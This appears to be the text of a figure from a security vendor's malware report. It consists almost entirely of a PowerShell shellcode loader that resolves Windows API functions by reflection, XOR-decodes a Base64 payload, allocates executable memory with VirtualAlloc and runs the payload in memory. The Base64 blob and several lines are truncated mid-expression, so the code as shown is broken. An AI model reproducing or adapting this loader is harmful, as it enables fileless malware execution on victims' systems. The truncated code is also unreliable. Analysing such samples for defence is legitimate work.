 Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
[Byte[]]$func_gmh = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetModuleHandleA).ToInt64())
[Byte[]]$func_gpa = [BitConverter]::GetBytes((func_get_proc_address kernel32 GetProcAddress).ToInt64())
[Array]::Copy($func_gmh, 0, $var_code, 90041, $func_gmh.Length)
[Array]::Copy($func_gpa, 0, $var_code, 90056, $func_gpa.Length)
$var_va = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (func_get_delegate_type @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])))
$var_buffer = $var_va.Invoke([IntPtr]::Zero, $var_code.Length, 0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
$var_runme = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($var_buffer, (func_get_delegate_type @([IntPtr]) ([Void])))
$var_runme.Invoke([IntPtr]::Zero)
© ANTIY 安天